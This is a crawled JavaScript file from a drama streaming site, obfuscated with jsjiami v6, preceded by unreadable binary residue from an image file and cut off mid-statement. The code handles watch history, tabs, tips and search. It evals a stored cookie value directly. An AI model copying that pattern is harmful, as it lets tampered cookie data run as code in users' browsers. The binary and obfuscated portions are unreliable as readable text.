�!��N��U���s뵻�������ֳ��ש͵ޕ���>�ׯNmus0�Z��־zm�����nƐ^[�/�c�oc��6�&L��m#����]��J݂��G�}��Q�wu��Z}�f,��ͼ�w�����f����ё~>G�|�^��s�]\�p9��UG�-o�����F=���� 콟����ؠ� ��[��_
߀s�=��AzЃ��� 5�AzЃ��=�Ճ��=xAA�p��=�A^P�#\=�AzЃ�WzЃ��=�Ճ��=xAA�p��=�A^P�#\=�AzЃ�WzЃ��=�Ճ��=xAA�p��=�A^P�#\=�AzЃ�WzЃ��=�Ճ��=xAA�ʚ��=�A^8 ��^C=�AzЃ�@�anS?p�<�    IEND�B`�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          

--- FILE ---
content_type: application/javascript
request_url: https://www.87hanju.com/mxstatic/js/script.js
body_size: 16580
content:
var _0xodf='jsjiami.com.v6',_0x50de=[_0xodf,'wrbChlDCllkZ','w4rChgvCv20=','YMKSQRh1','w5vDlTzDsCA=','H8Kgw7JywonDrcO0IsK2w7R8','OsKswqVUYi8BEg==','w6rDqTXDtgA=','wp/DiG8gwqjCsQ==','X8K0wooGOA==','w6zDsQrDrTc=','PCp7w7M4','ScOoworDimk=','S8ORe8KqKA==','wo0iKyt+','wrB/Ogc1','JCEdw4PDkHgmw5E=','wovCkcOqak0=','fE3CsDdvPjjCpQ==','TMO6w7/CgcKXwr7DhBE=','w6RUBl9A','fcONX8KKHAkGZw==','w6NONn5Cw6bCpcOt','wqvDi8OIV8ODw7XDksKLVMK5wq8=','wpjCmWdsbQ==','woHCvcOvXHQ=','w7/Co1XDkXvCqsKVOw==','fMONXsKACRggb8OaeMOJ','w57Cu8KbwrlG','wqnCilzCnUQfw5TDjQ==','w7LCtcOPw5cr','JVvClw8=','w5jClyRRYw==','XhXCk8KV','w4vChsKfwq5h','wprCusOoe0o=','w75PP0Zz','a1LCpA1xOw==','OQlWw5MMwp/CqxM=','EcO8OcK6MVXDscO1bcOSwpF7w4A=','asK2wrYIYcOywqPDmnQJIx7DocOUwprDqcO+','fCMWw7jDi3UuwpkMw7fCscOawr/DhMOwNsKI','woTCkyh3UMOTwprCs0fDpcO3LjvDtifDgw==','KXPCnh7DqQ==','ck3ChxTDty7DisKbw4zCrCFQXMKIwr4=','w53Dnmkowq7CrcKewpHDr3h8PjvDnw==','wr95Z28=','w6Acw6g1wq4=','w7bCs1zDvg==','dMK4wo/DrSE=','wrzDumkBwo0=','w5fClFXDlX0=','QWHCjWXCrzbCt1Y=','wofDt2sxwpM=','V8Oaw7PCqsKg','W8Oxw7/CncKVwr7Dmgc=','PjZQw4Ag','bsKAwrTDiBQ=','Wjt0bcOz','w6jCknTDqlk=','w6tQHkbCiQ==','LcK1wr0JbA==','JcK/wr0veMO/wrXChA==','w57CpC1lag==','W2XCk0nCtTLCh0nCh8KAw7M=','wq7CuVTCh2I=','Z3DCszBO','ekPCpg1xKzk=','w4rCosKSCMOawqlUK0Q5w7/CqMOjMxrDlw==','bcOAWsKDGw8GbQ==','wpXDu8OsTcO6','w7DClx3CpFE=','wrvCl0rCgw==','TsKswobDvCk=','w7jCgsKjwrQt','wq/CnsOebUk=','wqbCsmx9a8K6wpI=','aHHCrcO0KA==','fQ3CtsKrw7s=','ZixzWsObflfCkMKfw7/ChsO1','w7JIMGs=','eyZ8TQ==','w7LDtznDiiM5R8OUS2dY','wrwyw6PDrUM=','wrlaTX1I','NMK2wr/DhCLCh8KKDcOz','Z03CsB1zOmfCpT0JfF1IeBM=','wp3CpcODwoxEecOEwrvDs8OmZxl0fi/CunE=','wqnCjcOLw7EQw4fCmk/CoCTDkHHCmD45VMOZ','dQPClcKiw6s=','FsK+w5ACwpc=','wqsWw79EwrrCkD55woUGwqo3ZAvCisKvKSPCrw==','F2/CsMOPHcKswrvCiBs=','wrEuw6nDoA==','asKrwrYcYcOuw6vCg2kYMg==','wqnCkMOLw6UQw5vDkhDCsTXDnS7Cmg==','wr9ka3tsZkg=','NzwLw7PDjA==','5ZyK5Z+D5aex5Yqu5oi45YmX772t6LSw5byt5Yqa5LqF57u+5bOM5L6n5L+/5ZOl77yy','Nh4Xw5fDiA==','w5PDmFkIZ3DDosOKJcO9BcK3wqE8w5HDsMOsw6kTdnnCmMKwwr/DosOnw5tiw6/CnArDpjjDqcKaw7ZoWXs=','w6PCoGB3VsK7woXDoMKNOMOtwr9Fw7rDhQ==','IAB4w5IO','wrHDtSPCjiMuB8OeVXc=','w4fChmp/V8OMwpfDsUTCpA==','5YqA5Lqp5L6Y5oGx5aeV5Yue5omJ5Yut776v5Yu35LiS57mP5aaB5p235Y6n5Li16LWH55y377+t','5Luv6L6Q5Z+G5Z6W5ae35Yq55ou+5YiY','worCm0R+YA==','biIQwrzDnXUqw4cLwqvDscKTwrvDisOsbsKZwqPChA7Cl8ON5pui5pWC6KSh5b6C5YyB5Y6qWgxyYho=','w6JwZmwkd1oiTlcCwrFo','w7/DpFbCmiU=','wqXDnmw=','wr/CsnTCskM=','w7Aww63DuAU6cMK4dQfCjgEEw4I5w5M=','IMOcUsKNUhQXZsOW','f1zCmxXCqCjDjMKew5fCrXg=','w7A6w6PDo0k+ew==','QsKEw7Auwo3Dp8KiS8O1wrRbSRnDpWhBw4xoIGxwTSjCjW/Dig==','Pmlvw7B/M0tkwrPDq2PCgRDCkMOEUAYZMsOAwr4+woTClcOgw7HCvlw=','Pmlvw6Zvck0mwqnDvmTDj0o=','wq99YXti','asKqwqsPe8O6wqPDmmkFJg==','w7HClMKnwqhT','w4vCmStxfw==','dcKrwq5ndw==','V8Kxwo7DlyI=','RW/Clw92','w4rCusKPAMOMwqpBfw==','wrjCplrmh6PosKLkvILkvZjnlYDClsOXNsK7HsOGw5nDmuaqhOaeoA==','w6VtFXHCqsOSKxfDh8OKw5/DucKSCEFGWUbDlsK6SsO5UAwD','wrDDjTTmk6Xovp3niojnv5Lnqr4=','MlHCgxTDt2DDm8KLw5zDpGpWXMKaw7wDOMKgHcKRGTlsw4xc','worCljNnVcKFw5DCsUTDs8OiLT3DpSbDisOKwqHCpg5SwqhswrrDhA==','w53Dk0ISYy/Co8KRf8O+F8OhwrdxwpHDq8O1w7IFezPDgsK2wqjDu8Okw4c7wrXDnkHCoy/Dq8KY','JsK0wqsIccOsw7zDhnAQYUDDp8OMwpbDoMKtwrvCsjHDg14gw7fDnG7CoMONw6/DsQvCscO+w5vDvQLCt1nClmw=','GsO7duWJreWEuue+heiDmsKtYA==','w5zDvMOLVMKfw7wJNAM=','wrDClcOnYWo=','w58Jw7Q+woc=','OMOVFR4j','Pi8Dw6XDknYqw5A=','w7PDj3DCrAQx','wq7Ctm9xVw==','wpbCgXzCi1g=','bcKowrg1Jw==','WMKCwrPDizM=','wqrCl1peUQ==','X8Kqw7s/EQ==','R8Kkfj9PTsOzcAxiIQ==','NcKnwq9y','w5zCjDR9fQ==','ScKAw6wEMj3Cnyw=','w71INntHw63Dr8Oxw7UFZA==','aU3CuwN2Og==','wrrCnsOeS24=','wo7Dv8ONU8Ok','ScOHw6vChMKa','VAbCtMKrw60=','JsKtwq8LVQ==','w4rCrcKOwpZI','wrkFw7hLw48=','w5jCm8Kawo9HQD3CtA==','cXdxw6Rw','eXDCpDJ8','f13CjhXDpj/DhcODw5rCq2I=','W8KowpHDth0=','PmVjw4tiMFo=','w7TCgl3CrloVwp/CkE43w4lbCQ3Ch8O9SMOa','wrbCoXt2fA==','w7x7HCHDjg==','XQJ7QsO/','w7zCtT1JbQ==','X3rCvcOaJ8Ov','w6hYDmrCqg==','XMOgwrvDqWc=','w6TCjMOLw6YAw5jCiw==','F3jCuMORDcOkwrXDigFLTQ==','w4bCmyl0UcOX','QMKLw5sdOQ==','FsKLwrstbQ==','wrzCvsKUwqTCuw==','w5JJG3Bg','GMKGw64mwpvDtg==','w6wDw7NRw5zCkTVhwpoQwqEzJgjCj8KrJCTCqS7DscKmbMO6F8OjOcKMwplyUsKBZsKhdcOpbsKjwp1GciAow4xrw4DCt1/DsHtyf00j','YsONXcKICxU=','wq3Ci8K/woHCog==','XWHCjEHCpiM=','WnfCtsOMC8Oywq0=','JMO1ESkm','wonCp8KywqzCnQ==','b8OMV8KsExwQcA==','AsKIw7Ik','wpwGw4BNw4I=','b8OHwrvDrno=','wrRJLR4Ew4pcwqHDu8K3aw==','w7LCjsOgw6EP','S37CtMOQGMOkwprCiwJMUA==','A8OrCCYs','w5VGDRrDvg==','dsK9TsKfw5zCpCnDpsK+wpzDhw==','W3fCtsOcBQ==','wpHCkW3CnGk=','WMOjw63CucK4','w5/CnMK5wr1k','L8KdXMKRwr4=','wpXDjkY2wpM=','KcKtwqx4eCsxDUAyNg==','wrg9w4vDv2c=','wq9rY2lD','ICsUw7PDiHwIw5gZw6XCoA==','wqXDpmskwpM=','w5E2PQphXcKdbHXCtsKw','wq/Co212','EMKiTsK6wqI=','RmbCkH/CoQ==','w6zColzDvWHCrsKlJF8vw7w=','w7DCqF/Dtw==','MFrCizjDqTvDmsKd','G1vCmzPDkg==','aMOLdMKeMA==','w65jCl3CtMKJKgE=','wo4Iw7bDqW4=','w7zCoR7Cv2wDVBs=','eMKuwrksPcOiw7Bb','wo/DnlsJZXDDj8OSacO6Ew==','Zix+TcObYh/Ckg==','HFzCowvDkg==','ERXChsKFwrfCuxZXw7c=','wqV/bH1x','w7rCqD10Yw==','wo0jPxViSMOzdH3CtcKw','eMKyw7IgGA==','wqnCj8K6wqbCrQ==','w7zDgHDCrDU=','w4zClyl3','w73CjcKNwpg0','dsK7wqTDhzfChMKECA==','fCMWw7jDi3UuwpkMw7fCscOawq3Dl8OzMw==','eEfCuQdpOgnCvT0YIg==','PygVw7nDvA==','wpTCrsKPCcOBwrFC','w6VqEHLCvMKaPBw=','w4LCp8Kmwr8u','KMKtwr8Wfg==','wonCp8O/Sw==','w6kew7gHw7LCkH5dDMKEw4DCsMKwfsOhcsKmbMOo','fcKwcgNq','w5ZGGmvCvQ==','QW3CozBY','WcK3dSpT','w7FDMFFHw6nCscOt','w43CkwDCm0Y=','w4DCocOOwoRYe8OGw6U=','woHDiGwowqrCvMK+wojDungi','w7VSKhfDiMKyw6/DhA==','Oy19X8OWYhvClMOdw7DCmsO1Tw==','BMKrw7t4woc=','wo7DklQKenvDq8ON','w4HClcKSwogJ','Ii8Lw7nDkG04','YMKGahl7','IlfCjRfDrDTDjsKd','WcOrwpXDtEzCugQo','wofDiHkz','w4QOw7ojwog=','woXCmcKCwqQ=','w7vCsS5nXQ==','wpLCvcOxXEs=','V8Ozw7fCu8K7','wofCo8KUD8OE','HiBKcXU=','DcKDw7gCwpLDo8O8SA==','wp3CqsOYwoYcf8OZ','wobCjcKcJ8Oq','w7TCk1HCgVgBwp7DlEU=','worCpcO9Xk0=','wrjDisOBe8OZw7HDosKU','wpDCgMOETkY=','wpMqw7zDlnE=','wp7Dl18FeA==','M3zCjjDDgA==','w7rCgcKJwqIow4o3AXHDuMOr','Myodw5/Dkng4w4c=','TcKSXCdz','wqXCo1pBdw==','W8OkZMKICw==','WcO5w7LCvcKS','acO2w73Ck8K3','MDgPw7vDvw==','wq11bFtldEgy','TcKUw5oeDQ==','w743w5U2woo=','c2hpw7dh','w7TCk1HCgVgBwp7DkFImw4FKDw==','e8K+wrrDvTfCisKWHw==','PT4cw7I=','EcK+wqA/QA==','wofCgcKfwrXCkQ==','CsKdwogpUA==','wrbDnsOAVg==','wqdIJDIew45swr4=','wqRaNhYz','PMKEw5FLwrc=','w73DmjrDqAo=','w5XCq8OSw6wO','wrMxw6jDu0QyOMKiYUjDkAAXw58q','MAJAw5Mo','wpbCiMKbwrnCjMOqwq3Dq8OsVsKh','V8OlwpDDvWo=','b8KuwoTDkgk=','dcKlwq5zeyIXTFIuN8KVXMKuw4LDtD3Cv8O2wpnDt8OZaiEGIsKkwoHCqnhxw4c=','DMKJwqohcQ==','Zxp1RsOh','csOywp3Di3s=','LsKNwoNwbA==','w4nCnsKMwqlFVT0=','wr5SJn5Iw6fCssOn','OCNbw4Q7','BsKSw7BkwrE=','woQlw51sw4A=','Byluw6MI','HcOWOAwr','wofCvklqdQ==','REPCilTCqA==','w4fCvTNhTg==','w4DCs8KBwqMb','w77DvD/DoCM9GcOI','w45lNT/Djg==','w7JYIRXDh8Kjw4nDjMKoRW4=','wpsuw75fw4Y=','bsOtworDln0=','S8K8w6MdDA==','w7FTIGA=','XlbClwxo','wr7Di8OR','w6vCnBV8Ug==','SmzCl0XCqA==','w4vDgS7DmR4=','w5vCp8O/wrJW','Nzkaw7nDiQ==','w7fCtsKswr5B','DcKQwpl1Xw==','ZsKgegJU','w5LCvMOYwpo=','BMKTw7Et','bH3CncOlOg==','wr8qw7jDvA==','w77CrRPCkGQQQgY=','SMOmworDvVrCuwQ=','wpTCp0t8Uw==','TMKkUCBD','M0jCmRzDhA==','wpAjGjlW','VsKtejNS','UsOqwpjDvQ==','w4pBGlhB','wpXDjVUvWw==','QMKQw6Ur','w6BHDArDoA==','wrQtw4PDvGo=','wr7CqcKzJsOF','asODw6HCucK/','wqnDi08NwrY=','w7fCpz/CsXU=','wpHCo8K3KcOk','w77CksK/wr56','w6PDhVPCnh4=','fyVQTMOZ','VMKldxNVSsODbw==','w7VfEjzDkQ==','SnPCjcOxFA==','woN7ek9z','ecOHwqjDnX0=','UsKjw6UgNw==','Y0zCsA1n','wpLDiWUEwrDCuMKOwpc=','wowuBjRu','WsKBw6UoKDnCrzPCgy1M','KMKgwpVZdA==','w5zDnA/Dpho=','NCcXw7g=','EcO0N8K3Jk3Dv8O2JA==','LsOTEyAgJQ==','w7o+w6s1woY=','SMO3wq7DtWo=','OiEqw4bDmQ==','w5vCrSlxaw==','Ix0Xw77DsA==','LMK2w45Swpo=','bMKsw5o3Ow==','Hw5CWVs=','wqRWExci','RcKcwqUrLC/ChDDClX4=','anHCiW3Cig==','XcKIw4ICFQ==','w5HCssO/wo5h','LsKxXMKHwrg=','fFvCgDBq','QsKWw64iwpHDpsOqFsOzwqlJ','w6vChcOKw7IRw4M=','wr0Dw5lIw5U=','S8Onw7jCscKdwro=','eHZlw7I=','wo/Cu8O8a24=','U2rCkTlR','wozDgcOpbsOn','Jgsww6bDrw==','WEnCkCdd','wrRjIQMm','wrjDgcOGecOB','V8KfworDqzw=','eSZ1','wooZw5zDhWQ=','RcKgYTVXX8OD','esKOwpcwJg==','woXCvMOvTGA5w4I4woBLa8KKJH3Cmw==','QMOzwq7DjGw=','eFbChgVd','R8Kvw5gjDw==','w4jCqjbCqlI=','wpnDuFkWQQ==','dsK2aTV4','UgFESkk=','woB0QH5Y','CcKVw64uwow=','wq3CgMOxVXs=','w73CrsO2w5s/','wqPDoMO3dsOv','wrHDqG8DdQ==','HMKGw64kwpDDtg==','a1DCr8OGBQ==','w6dmHV3CtMKJKgE=','wq3CvGxtSMKqw4vDocKYKcOtwrJZw7PDmg==','Z8Kowrw=','wqB+bw==','wp7Cv8KvOMOr','wqssJAhf','woTCizV/RsOQwo/Dpw==','bMO6wo3Dskw=','CcKLf8KKwqc=','wonCi8Ocb1o=','P8OzHTkd','HsK0w7svwqc=','PcKhXcKGwoM=','w7HCqh0=','w6jCphPCpFE=','w6nCjzBYbA==','w73Ct8KswrxO','w7/DrHnChh8=','wo3CgsOBemI=','w5DCpMOFwota','w7TDjWDCmzU=','w6vDtzzDhCM5KcOXWnFF','wqbCgMOATnw=','WcO3IcKlPg==','wrVPMh4ew4M=','woExw5pgw5M=','w7DCt8KrwroU','wqrCkMOpdWo=','w488w64qwrk=','fC0Ww6zDhw==','N8KuwroPccOtwrU=','wq43w7vDj3g=','w7nDgXM=','w41QKxDDow==','DMKywpgHYg==','w7Uzw4Elwq8=','RsKIwrIiOQ==','wqvCu1/ClGk=','w5xNI2TCmw==','RsKLw6Yi','wocew4pOw6E=','fMK7wrrDmxTCnsKR','w7vCocOtwoNH','diV7S8OT','PcKnwrZ/bw==','OUrCghfCqTjDhsKKw4E=','wqdCKRwTw5t6','a3jCs8OHHw==','WcKudA==','fivCqMKAw5A=','NMK8SA==','dcKdwpnDpB8=','wogOw6TDjVE=','w6TCi8KD','w5rCqcOhwoxW','RSvCk8KXw70=','aMOfXOiAn+eysuS8nOiDpSMw','BcKxw6ttwozCssKYYcKgw7duw4jCssOdR8O9TcOew513w7sqHAsVwofDnW9Ew5FDwoMjwqQFw4rDpMKKw67CocKMw7nDkn5sCsOhM2BdXsOFwqPCrMKuw5JWwrfChA==','JgNd','w4LCiC1pVw==','w67Crj91RA==','w7FlDCXDug==','dcK4wq5nez5fD041LMKCTQ==','ZcKowrUl','w6IPw6kI','Y8OYEzwnNMKBez3Cpw/CosO9','H8KCw7Akwp3DtsOqXw==','wocRw7TDm30=','wqLCq1jCsnTCp8KHO01hwq0/w7vCtCrClxIxw5d8w4BAwq/CgVAJRn8cGjw=','wqQiDXfCrMKEPE/CgQ==','LMKIUMKDHg4QPsKZZ8OTw6s2LcKnwrRTw6hELsKnw5/DgcOzDy3CsMKDw6ptwq3DjMK9b8O7w48mZDoaYcOXwpo+wpUzBcKFAsKFUhNCwpsdwqI=','A8K3N8OzYw7DvMO+fg==','wrpuED7Cu8KEOAHDkMOMwpvDssKOExwYRFXDg8OzWcO/5pqi5paU6Ke65b6w5Y2U5Yy/TW1Mw5HCuA==','S8KLw6csNzk=','XljCn8O4Fw==','jshjiaRImiUK.CcomR.v6ALBtqVVOpCH=='];(function(_0x4b114b,_0x3b841b,_0x38cc5b){var _0x561921=function(_0x1babac,_0x25bf12,_0x2b3514,_0x5c0642,_0x487e0a){_0x25bf12=_0x25bf12>>0x8,_0x487e0a='po';var _0x5c528a='shift',_0x4c23dc='push';if(_0x25bf12<_0x1babac){while(--_0x1babac){_0x5c0642=_0x4b114b[_0x5c528a]();if(_0x25bf12===_0x1babac){_0x25bf12=_0x5c0642;_0x2b3514=_0x4b114b[_0x487e0a+'p']();}else if(_0x25bf12&&_0x2b3514['replace'](/[hRIUKCRALBtqVVOpCH=]/g,'')===_0x25bf12){_0x4b114b[_0x4c23dc](_0x5c0642);}}_0x4b114b[_0x4c23dc](_0x4b114b[_0x5c528a]());}return 0x97362;};return _0x561921(++_0x3b841b,_0x38cc5b)>>_0x3b841b^_0x38cc5b;}(_0x50de,0x1ec,0x1ec00));var _0x5887=function(_0x36eff7,_0x237d83){_0x36eff7=~~'0x'['concat'](_0x36eff7);var _0x1898e5=_0x50de[_0x36eff7];if(_0x5887['aksbZA']===undefined){(function(){var _0x141264=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x100559='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x141264['atob']||(_0x141264['atob']=function(_0x123984){var _0x1b61cc=String(_0x123984)['replace'](/=+$/,'');for(var _0x5e6c26=0x0,_0x19cafa,_0x40fb3e,_0x1d0683=0x0,_0x1c3a8e='';_0x40fb3e=_0x1b61cc['charAt'](_0x1d0683++);~_0x40fb3e&&(_0x19cafa=_0x5e6c26%0x4?_0x19cafa*0x40+_0x40fb3e:_0x40fb3e,_0x5e6c26++%0x4)?_0x1c3a8e+=String['fromCharCode'](0xff&_0x19cafa>>(-0x2*_0x5e6c26&0x6)):0x0){_0x40fb3e=_0x100559['indexOf'](_0x40fb3e);}return _0x1c3a8e;});}());var _0x2a72b2=function(_0x5a0f23,_0x237d83){var _0x5bfeeb=[],_0x2e97b4=0x0,_0x2e842a,_0x160edf='',_0x4c26e6='';_0x5a0f23=atob(_0x5a0f23);for(var _0x2a5221=0x0,_0x1cdf33=_0x5a0f23['length'];_0x2a5221<_0x1cdf33;_0x2a5221++){_0x4c26e6+='%'+('00'+_0x5a0f23['charCodeAt'](_0x2a5221)['toString'](0x10))['slice'](-0x2);}_0x5a0f23=decodeURIComponent(_0x4c26e6);for(var _0x4cbad6=0x0;_0x4cbad6<0x100;_0x4cbad6++){_0x5bfeeb[_0x4cbad6]=_0x4cbad6;}for(_0x4cbad6=0x0;_0x4cbad6<0x100;_0x4cbad6++){_0x2e97b4=(_0x2e97b4+_0x5bfeeb[_0x4cbad6]+_0x237d83['charCodeAt'](_0x4cbad6%_0x237d83['length']))%0x100;_0x2e842a=_0x5bfeeb[_0x4cbad6];_0x5bfeeb[_0x4cbad6]=_0x5bfeeb[_0x2e97b4];_0x5bfeeb[_0x2e97b4]=_0x2e842a;}_0x4cbad6=0x0;_0x2e97b4=0x0;for(var _0x335bcf=0x0;_0x335bcf<_0x5a0f23['length'];_0x335bcf++){_0x4cbad6=(_0x4cbad6+0x1)%0x100;_0x2e97b4=(_0x2e97b4+_0x5bfeeb[_0x4cbad6])%0x100;_0x2e842a=_0x5bfeeb[_0x4cbad6];_0x5bfeeb[_0x4cbad6]=_0x5bfeeb[_0x2e97b4];_0x5bfeeb[_0x2e97b4]=_0x2e842a;_0x160edf+=String['fromCharCode'](_0x5a0f23['charCodeAt'](_0x335bcf)^_0x5bfeeb[(_0x5bfeeb[_0x4cbad6]+_0x5bfeeb[_0x2e97b4])%0x100]);}return _0x160edf;};_0x5887['vJreHR']=_0x2a72b2;_0x5887['jiEDXB']={};_0x5887['aksbZA']=!![];}var _0x224039=_0x5887['jiEDXB'][_0x36eff7];if(_0x224039===undefined){if(_0x5887['BYFJFt']===undefined){_0x5887['BYFJFt']=!![];}_0x1898e5=_0x5887['vJreHR'](_0x1898e5,_0x237d83);_0x5887['jiEDXB'][_0x36eff7]=_0x1898e5;}else{_0x1898e5=_0x224039;}return _0x1898e5;};function show_history(_0x344785){var _0x4cbd04={'USRHL':function(_0x3a7d33,_0x4ee368){return _0x3a7d33(_0x4ee368);},'DMgSo':_0x5887('0','#iQk'),'wQYvF':_0x5887('1','Atw^'),'uqnUO':_0x5887('2','Snl8'),'XJotI':_0x5887('3','&02L'),'CBVwZ':_0x5887('4','n7Rv'),'gDeum':'.module-tab-items','uUkBN':'.module-tab-value','ricBF':function(_0x42f94d,_0x4133f5){return _0x42f94d(_0x4133f5);},'SPNNL':'mac_history_dianying','gCFGy':function(_0x31fdd3,_0x24c35d){return _0x31fdd3!=_0x24c35d;},'WCqCm':_0x5887('5','G6Om'),'UMGWD':function(_0x133103,_0x5ef1e1){return _0x133103<_0x5ef1e1;},'TsQFl':'dCFad','siQNx':function(_0x423ee1,_0x4df543){return _0x423ee1+_0x4df543;},'WQbQk':function(_0x2dcb15,_0x1d4345){return _0x2dcb15+_0x1d4345;},'vFAEW':function(_0x3e2a31,_0x25321f){return _0x3e2a31+_0x25321f;},'XnFhl':function(_0xcf9464,_0x119fec){return _0xcf9464+_0x119fec;},'skvRA':function(_0x57cd80,_0x1acb72){return _0x57cd80+_0x1acb72;},'EyHEW':function(_0x441ef0,_0x36ddd1){return _0x441ef0+_0x36ddd1;},'rdyQj':_0x5887('6','s6&b'),'vSzvG':_0x5887('7','Na7P'),'cBaSA':_0x5887('8','qim6'),'RKxMl':'</span>','tsRMk':_0x5887('9','A1rV'),'ryabJ':_0x5887('a','Na7P'),'nhkTX':'#history'};var _0x464ab1=$[_0x5887('b','!7aP')](_0x4cbd04['SPNNL']);var _0x29fad7=[];var _0x257263='';if(_0x464ab1!=undefined&&_0x4cbd04[_0x5887('c','&uqz')](_0x464ab1,'')){_0x29fad7=eval(_0x464ab1);}if(_0x29fad7[_0x5887('d','$kV%')]>0x0){if('aRIIP'===_0x4cbd04[_0x5887('e','0BN)')]){_0x4cbd04[_0x5887('f','!bXn')]($,_0x4cbd04[_0x5887('10','oxg5')])[_0x5887('11','A^u%')](_0x4cbd04['wQYvF'])[_0x5887('12','#iQk')](_0x4cbd04[_0x5887('13','oxg5')]);}else{for(var _0x827fc9=0x0;_0x4cbd04['UMGWD'](_0x827fc9,_0x29fad7[_0x5887('14','AtJF')]);_0x827fc9++){if('ythQo'!==_0x4cbd04[_0x5887('15','Atw^')]){_0x257263+=_0x4cbd04[_0x5887('16','oxg5')](_0x4cbd04['WQbQk'](_0x4cbd04[_0x5887('17','odO]')](_0x4cbd04['XnFhl'](_0x4cbd04['skvRA'](_0x4cbd04[_0x5887('18','oTt$')](_0x4cbd04[_0x5887('19','qim6')](_0x4cbd04[_0x5887('1a','Dpb*')]+_0x29fad7[_0x827fc9]['vod_url'],_0x4cbd04[_0x5887('1b','Ggkt')]),_0x29fad7[_0x827fc9][_0x5887('1c','HiJ!')]),_0x4cbd04[_0x5887('1d','[Jpg')]),_0x29fad7[_0x827fc9][_0x5887('1e','OIfw')]),_0x4cbd04['RKxMl']),_0x29fad7[_0x827fc9][_0x5887('1f','nTY2')]),_0x4cbd04[_0x5887('20','@*0M')]);}else{$(this)['addClass'](_0x5887('21','qim6'))[_0x5887('22','@*0M')]()[_0x5887('23','7x5U')]('selected');$(_0x4cbd04[_0x5887('24','iMQZ')])['eq']($(this)[_0x5887('25','[Jpg')]())[_0x5887('26','s6&b')](_0x4cbd04['CBVwZ'])['siblings']()[_0x5887('27','qim6')](_0x4cbd04['CBVwZ']);$(this)['parents'](_0x4cbd04[_0x5887('28','QEec')])[_0x5887('29','$kV%')]('.module-tab-name')['children'](_0x4cbd04[_0x5887('2a','l5i&')])[_0x5887('2b','J2N!')](_0x4cbd04[_0x5887('2c','o*Cj')]($,this)[_0x5887('2d','3aXU')]('data-dropdown-value'));}}}}else{_0x257263=_0x4cbd04[_0x5887('2e','QEec')];}_0x4cbd04[_0x5887('2f','[Jpg')]($,_0x4cbd04[_0x5887('30','@*0M')])[_0x5887('31','OIfw')](_0x257263);}function show_tip(_0x38a3d0){var _0xf3846c={'ISdGj':function(_0x338b27,_0x1b190f){return _0x338b27(_0x1b190f);},'tZjvO':_0x5887('32','odO]'),'mOhtY':function(_0x331093,_0x1dbd7a){return _0x331093(_0x1dbd7a);},'OrfEK':function(_0x26865b,_0x3cf430){return _0x26865b(_0x3cf430);},'vUExN':_0x5887('33','A1rV'),'mRgXQ':function(_0x19c03d,_0x28b32e){return _0x19c03d(_0x28b32e);},'iicWn':_0x5887('34','WYG8'),'LUIuO':_0x5887('35','HiJ!'),'TvXBr':'data-dropdown-value','pfGys':function(_0x29e937,_0xd10517){return _0x29e937(_0xd10517);},'GMUTE':_0x5887('36','o*Cj'),'Ltmis':function(_0x5eafad,_0x2a4452){return _0x5eafad===_0x2a4452;},'OWhFQ':_0x5887('37','J2N!'),'mcdSq':_0x5887('38','J2N!')};$(_0x5887('39','AtJF'))[_0x5887('3a','AQW3')]();$(_0xf3846c[_0x5887('3b','Snl8')])[_0x5887('3c','s6&b')](_0x38a3d0);setTimeout(function(){if(_0xf3846c['Ltmis'](_0x5887('3d','KCr#'),_0xf3846c[_0x5887('3e','AtJF')])){if(!_0xf3846c[_0x5887('3f','s6&b')]($,this)[_0x5887('40','*K2D')](_0xf3846c[_0x5887('41','AtJF')])){_0xf3846c[_0x5887('42','nTY2')]($,this)[_0x5887('43','nTY2')](_0xf3846c[_0x5887('44','odO]')])['siblings']()['removeClass'](_0xf3846c[_0x5887('45','KCr#')]);_0xf3846c[_0x5887('46','O9e!')]($,_0xf3846c[_0x5887('47','s6&b')])['eq'](_0xf3846c[_0x5887('48','Na7P')]($,this)[_0x5887('49','WYG8')]())[_0x5887('4a','WYG8')](_0xf3846c[_0x5887('4b','o*Cj')])['siblings']()[_0x5887('4c','*K2D')](_0xf3846c[_0x5887('4d','$kV%')]);_0xf3846c[_0x5887('4e','OIfw')]($,this)[_0x5887('4f','OIfw')](_0xf3846c['iicWn'])['siblings'](_0x5887('50','aTsN'))[_0x5887('51','qim6')](_0xf3846c[_0x5887('52','7x5U')])['text'](_0xf3846c[_0x5887('53','0BN)')]($,this)[_0x5887('54','$kV%')](_0xf3846c[_0x5887('55','KCr#')]));}_0xf3846c[_0x5887('56','$mw0')]($,_0xf3846c[_0x5887('57','[Jpg')])['removeClass']('module-tab-drop');}else{$('.shortcuts-box')[_0x5887('58','iMQZ')](0x3e8);}},0x7d0);}$(function(){var _0x363748={'HqaSS':function(_0x5a16f0,_0x4ab542){return _0x5a16f0!==_0x4ab542;},'BXmuh':_0x5887('59','&uqz'),'ajGWC':_0x5887('5a','3aXU'),'jDRFu':function(_0x205df0,_0x330301){return _0x205df0(_0x330301);},'kgSLw':'.ac_wd,.search-btn','wNsxO':_0x5887('5b','O9e!'),'KrSmD':'.ac_hot','vrsnX':_0x5887('5c','@*0M'),'sRpZc':function(_0x12bfbd,_0x4d75d0){return _0x12bfbd(_0x4d75d0);},'bvvgA':_0x5887('5d','O9e!'),'asqpz':_0x5887('5e','oxg5'),'ArOHF':function(_0x1fb38b,_0x37bc55){return _0x1fb38b(_0x37bc55);},'fcGqO':function(_0x28c376,_0x3ddb39){return _0x28c376(_0x3ddb39);},'zLZSe':'HWKiN','nZwtr':function(_0x437529,_0xd640e8){return _0x437529==_0xd640e8;},'wjdWg':'#txtKeywords,.search-box,.nav-menu-search,.txtKeywords','VYYEk':function(_0xc92ccc,_0x27e52b){return _0xc92ccc!=_0x27e52b;},'hoSZg':function(_0x10ddcf,_0x5aa9b7){return _0x10ddcf===_0x5aa9b7;},'RPbAy':'KcmDs','czkqJ':'.nav-search','HPXxR':_0x5887('5f','G6Om'),'ofnYb':_0x5887('60','AQW3'),'PVzgF':_0x5887('4','n7Rv'),'MbLpW':function(_0x159d7d,_0x5ba0ae){return _0x159d7d(_0x5ba0ae);},'uiiUj':_0x5887('61','KCr#'),'mfleB':_0x5887('62','OIfw'),'eibPH':function(_0x2177a6,_0x5cd5fa){return _0x2177a6(_0x5cd5fa);},'UGyIB':_0x5887('63','&C8c'),'JCBrp':_0x5887('64','l5i&'),'lvfzj':function(_0xa4fab1,_0x5816e8){return 